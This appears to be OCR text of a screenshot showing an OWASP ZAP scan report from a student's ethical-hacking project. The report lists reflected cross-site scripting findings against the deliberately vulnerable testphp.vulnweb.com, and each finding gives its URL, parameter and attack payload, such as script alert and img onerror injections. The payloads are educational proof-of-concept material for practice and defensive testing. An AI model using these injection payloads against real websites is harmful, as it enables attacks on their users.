 Support's School
Google Hacking Database (GHDB
GitHub - payloadbox/sql-injectio
testphp.vulnweb.com/hpp/param
ZAP Scanning Report
File | D:/2nd%20year/ethical%20hacking/1stop%20project/owasp_zap.html
URL http://testphp.vulnweb.com/guestbook.php
Method POST
Parameter text
Attack </td><script>alert(1);</script><td>
Evidence </td><script>alert(1);</script><td>
URL http://testphp.vulnweb.com/hpp/?pp=javascript%3Aalert%281%29%3B
Method GET
Parameter pp
Attack javascript:alert(1);
Evidence javascript:alert(1);
URL http://testphp.vulnweb.com/hpp/params.php?p=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E&pp=12
Method GET
Parameter p
Attack <script>alert(1);</script>
Evidence <script>alert(1);</script>
URL http://testphp.vulnweb.com/secured/newuser.php
Method POST
Parameter uemail
Attack </li><script>alert(1);</script><li>
Evidence </li><script>alert(1);</script><li>
URL http://testphp.vulnweb.com/listproducts.php?artist=%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
Method GET
Parameter artist
Attack <img src=x onerror=alert(1);>
Evidence <img src=x onerror=alert(1);>
URL http://testphp.vulnweb.com/secured/newuser.php
Method POST
Parameter uuname
Attack </li><script>alert(1);</script><li>
Evidence </li><script>alert(1);</script><li>